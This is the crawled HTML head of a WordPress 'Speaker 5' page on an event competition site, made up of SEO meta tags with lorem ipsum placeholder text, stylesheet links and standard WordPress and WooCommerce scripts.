

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.1i1w.com/speaker-5/
body_size: 22929
content:
 <!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="//gmpg.org/xfn/11">
<title>Speaker 5 - 1i1w - International Competition</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.6 - aioseo.com -->
	<meta name="description" content="SpeakersSpeakers 5 Angelo Markel President &amp; CEO Angelo Markel President &amp; CEO Vestibulum eu turpis risus. Nullam fringilla diam tellus, eu volutpat massa ullamcorper non. Nullam lorem felis, sollicitudin vitae semper sit amet, facilisis sit amet lacus. Suspendisse ut ligula varius, dignissim velit sit amet, maximus est. Etiam nec mauris augue. Ut viverra tortor orci," />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.1i1w.com/speaker-5/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.6" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="1i1w - International Competition -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Speaker 5 - 1i1w - International Competition" />
		<meta property="og:description" content="SpeakersSpeakers 5 Angelo Markel President &amp; CEO Angelo Markel President &amp; CEO Vestibulum eu turpis risus. Nullam fringilla diam tellus, eu volutpat massa ullamcorper non. Nullam lorem felis, sollicitudin vitae semper sit amet, facilisis sit amet lacus. Suspendisse ut ligula varius, dignissim velit sit amet, maximus est. Etiam nec mauris augue. Ut viverra tortor orci," />
		<meta property="og:url" content="https://www.1i1w.com/speaker-5/" />
		<meta property="article:published_time" content="2021-09-19T12:01:59+00:00" />
		<meta property="article:modified_time" content="2024-02-13T12:18:48+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Speaker 5 - 1i1w - International Competition" />
		<meta name="twitter:description" content="SpeakersSpeakers 5 Angelo Markel President &amp; CEO Angelo Markel President &amp; CEO Vestibulum eu turpis risus. Nullam fringilla diam tellus, eu volutpat massa ullamcorper non. Nullam lorem felis, sollicitudin vitae semper sit amet, facilisis sit amet lacus. Suspendisse ut ligula varius, dignissim velit sit amet, maximus est. Etiam nec mauris augue. Ut viverra tortor orci," />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.1i1w.com\/speaker-5\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.1i1w.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.1i1w.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.1i1w.com\/speaker-5\/#listItem","name":"Speaker 5"}},{"@type":"ListItem","@id":"https:\/\/www.1i1w.com\/speaker-5\/#listItem","position":2,"name":"Speaker 5","previousItem":{"@type":"ListItem","@id":"https:\/\/www.1i1w.com\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.1i1w.com\/#organization","name":"1i1w","url":"https:\/\/www.1i1w.com\/"},{"@type":"WebPage","@id":"https:\/\/www.1i1w.com\/speaker-5\/#webpage","url":"https:\/\/www.1i1w.com\/speaker-5\/","name":"Speaker 5 - 1i1w - International Competition","description":"SpeakersSpeakers 5 Angelo Markel President & CEO Angelo Markel President & CEO Vestibulum eu turpis risus. Nullam fringilla diam tellus, eu volutpat massa ullamcorper non. Nullam lorem felis, sollicitudin vitae semper sit amet, facilisis sit amet lacus. Suspendisse ut ligula varius, dignissim velit sit amet, maximus est. Etiam nec mauris augue. Ut viverra tortor orci,","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.1i1w.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.1i1w.com\/speaker-5\/#breadcrumblist"},"datePublished":"2021-09-19T12:01:59+00:00","dateModified":"2024-02-13T12:18:48+00:00"},{"@type":"WebSite","@id":"https:\/\/www.1i1w.com\/#website","url":"https:\/\/www.1i1w.com\/","name":"1i1w","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.1i1w.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="1i1w - International Competition &raquo; Feed" href="https://www.1i1w.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="1i1w - International Competition &raquo; Comments Feed" href="https://www.1i1w.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.1i1w.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.1i1w.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.1i1w.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.1i1w.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.1i1w.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='materialize-css' href='https://www.1i1w.com/wp-content/plugins/rselements/assets/css/materialize.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rsaddons-floaticon-css' href='https://www.1i1w.com/wp-content/plugins/rselements/assets/fonts/flaticon.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='headding-title-css' href='https://www.1i1w.com/wp-content/plugins/rselements/assets/css/headding-title.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.1i1w.com/wp-content/plugins/rselements/assets/css/fontawesome.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rsaddons-pro-css' href='https://www.1i1w.com/wp-content/plugins/rselements/assets/css/rsaddons.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='boostrap-css' href='https://www.1i1w.com/wp-content/themes/evenio/assets/css/bootstrap.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-all-min-css' href='https://www.1i1w.com/wp-content/themes/evenio/assets/css/font-all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css' href='https://www.1i1w.com/wp-content/themes/evenio/assets/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='ico-font-css' href='https://www.1i1w.com/wp-content/themes/evenio/assets/css/icofont.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.1i1w.com/wp-content/themes/evenio/assets/css/flaticon.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='flaticons-css' href='https://www.1i1w.com/wp-content/themes/evenio/assets/font/flaticon.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.1i1w.com/wp-content/themes/evenio/assets/css/owl.carousel.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.1i1w.com/wp-content/themes/evenio/assets/css/slick.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.1i1w.com/wp-content/themes/evenio/assets/css/magnific-popup.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='evenio-style-default-css' href='https://www.1i1w.com/wp-content/themes/evenio/assets/css/default.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='evenio-style-custom-css' href='https://www.1i1w.com/wp-content/themes/evenio/assets/css/custom.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='evenio-style-responsive-css' href='https://www.1i1w.com/wp-content/themes/evenio/assets/css/responsive.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='evenio-style-css' href='https://www.1i1w.com/wp-content/themes/evenio/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;ver=1.0.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.1i1w.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.1i1w.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.1i1w.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-28029-css' href='https://www.1i1w.com/wp-content/uploads/elementor/css/post-28029.css?ver=1741640583' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-20590-css' href='https://www.1i1w.com/wp-content/uploads/elementor/css/post-20590.css?ver=1741643602' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1741644084" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1741644084" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1741644084" /></noscript><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.1i1w.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.1i1w.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.1i1w.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.1i1w.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.1i1w.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.1i1w.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.1i1w.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.1i1w.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.1i1w.com/wp-json/wp/v2/pages/20590" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.1i1w.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 9.4.2" />
<link rel='shortlink' href='https://www.1i1w.com/?p=20590' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.1i1w.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.1i1w.com%2Fspeaker-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.1i1w.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.1i1w.com%2Fspeaker-5%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.6" />    <link rel="shortcut icon" type="image/x-icon" href="https://www.1i1w.com/wp-content/uploads/2024/02/cropped-logo.png"> 
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.10; features: e_font_icon_svg, additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.1i1w.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.1i1w.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
